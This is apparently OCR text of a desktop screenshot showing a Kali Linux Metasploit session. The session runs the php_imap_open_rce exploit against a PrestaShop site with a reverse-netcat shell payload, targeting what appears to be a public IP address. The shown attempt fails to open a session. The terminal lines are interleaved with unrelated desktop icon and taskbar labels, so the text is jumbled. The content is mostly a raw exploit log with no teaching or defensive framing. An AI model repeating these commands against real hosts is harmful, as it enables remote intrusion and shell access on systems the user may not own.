 Player
root@kali: ~
Adobe
Acrobat
File Actions Edit View Help
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /admin2769gx8k3 yes Base directory path
USERNAME no Username to authenticate with
VHOST no HTTP server virtual host
VMware
Workstati...
V.P.Kalai
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
V.P.Kalai IT
Exploit target:
Id Name
-- ----
0 prestashop
Wampserv...
msf6 exploit(linux/http/php_imap_open_rce) > set LHOST 184.168.117.202
LHOST ⇒ 184.168.117.202
msf6 exploit(linux/http/php_imap_open_rce) > exploit
Microsoft
Teams
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(linux/http/php_imap_open_rce) > set RHOSTS 184.168.117.202
RHOSTS ⇒ 184.168.117.202
msf6 exploit(linux/http/php_imap_open_rce) > exploit
Firefox
[-] Handler failed to bind to 184.168.117.202:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[-] Admin redirect not found, check URI. Should be something similar to /admin2769gx8k3
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/php_imap_open_rce) >
Type here to search
ENG
6:11 PM
6/22/2023